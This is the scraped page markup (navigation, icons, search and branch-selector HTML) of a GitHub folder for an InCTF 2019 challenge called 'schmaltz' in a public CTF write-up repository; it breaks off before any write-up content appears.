<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="210941775" data-scoped-search-url="/semchapeu/CTF-WriteUps/search" data-owner-scoped-search-url="/users/semchapeu/search" data-unscoped-search-url="/search" data-turbo="false" action="/semchapeu/CTF-WriteUps/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="dRgGMBboXAAM5BmCO380brOKqlf3y9OfMQk44pLK9jAU6+odSl7lqEbHvw8YtFKXvwuPu0X0s0h6kHnBNXfMRQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> semchapeu </span> <span>/</span> CTF-WriteUps
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>4</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/semchapeu/CTF-WriteUps/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":210941775,"originating_url":"https://github.com/semchapeu/CTF-WriteUps/tree/master/InCTF2019/schmaltz","user_id":null}}" data-hydro-click-hmac="1e5aa2d0de9d441fa0b3ba953fc2a06dcc0e61a3c36c059dd114a7081439ab02"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
